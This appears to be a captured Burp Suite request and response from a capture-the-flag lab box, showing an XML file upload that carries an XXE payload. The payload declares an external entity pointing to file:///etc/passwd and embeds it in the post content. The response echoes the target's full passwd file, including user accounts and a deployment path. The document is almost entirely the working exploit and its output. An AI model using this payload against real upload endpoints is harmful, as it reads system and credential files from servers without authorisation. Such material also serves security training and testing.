 Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.91:5000/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------25162551115062876671430559368
9 Content-Length: 459
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14 -----------------------------25162551115062876671430559368
15 Content-Disposition: form-data; name="file"; filename="SittingDucks1.xml"
16 Content-Type: text/xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY xxe SYSTEM "file:///etc/passwd" >
21 ]>
22
23 <body>
24 <Author>M4rc0ff</Author>
25 <Subject>SittingDucks.io</Subject>
26 <Content>&xxe;</Content>
27 </body>
28
29
30 -----------------------------25162551115062876671430559368--
31
Response
Raw Headers Hex Render
6 Content-Length: 2608
7
8 PROCESSED BLOGPOST:
9 Author: M4rc0ff
10 Subject: SittingDucks.io
11 Content: root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
30 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
31 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
32 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
33 syslog:x:104:108::/home/syslog:/bin/false
34 _apt:x:105:65534::/nonexistent:/bin/false
35 messagebus:x:106:110::/var/run/dbus:/bin/false
36 uuidd:x:107:111::/run/uuidd:/bin/false
37 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
38 whoopsie:x:109:117::/nonexistent:/bin/false
39 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
40 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
41 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
42 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
43 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
44 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
45 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
46 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
47 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
48 saned:x:119:127::/var/lib/saned:/bin/false
49 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
50 osboxes:x:1000:1000:osboxes.org,,,:/home/osboxes:/bin/false
51 git:x:1001:1001:git,,,:/home/git:/bin/bash
52 roosa:x:1002:1002:,,,:/home/roosa:/bin/bash
53 sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
54 blogfeed:x:1003:1003:,,,:/home/blogfeed:/bin/false
55
56 URL for later reference: /uploads/SittingDucks1.xml
57 File path: /home/roosa/deploy/src